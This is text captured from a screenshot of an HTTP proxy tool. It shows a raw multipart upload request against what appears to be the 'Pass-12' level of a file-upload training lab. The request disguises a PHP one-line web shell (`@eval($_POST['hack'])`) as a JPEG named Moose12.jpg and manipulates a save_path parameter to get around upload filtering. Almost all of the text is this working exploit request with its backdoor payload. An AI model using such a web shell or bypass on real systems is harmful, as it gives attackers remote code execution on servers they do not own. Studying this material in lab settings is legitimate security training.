 应请求
响应
美化
Raw
Hex
\n
美化
1 POST /Pass-12/index.php?save_path=../upload/ HTTP/1.1
2 Host: 124.70.99.199:10087
3 Content-Length: 324
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://124.70.99.199:10087
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary9O496GfaGWFpCu3a
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Referer: http://124.70.99.199:10087/Pass-12/index.php?save_path=../upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary9O496GfaGWFpCu3a
16 Content-Disposition: form-data; name="upload_file"; filename="Moose12.jpg"
17 Content-Type: image/jpeg
18
19 <?php
20 @eval($_POST['hack']);
21 ?>
22 ------WebKitFormBoundary9O496GfaGWFpCu3a
23 Content-Disposition: form-data; name="submit"
24
25 □□□
26 ------WebKitFormBoundary9O496GfaGWFpCu3a--
27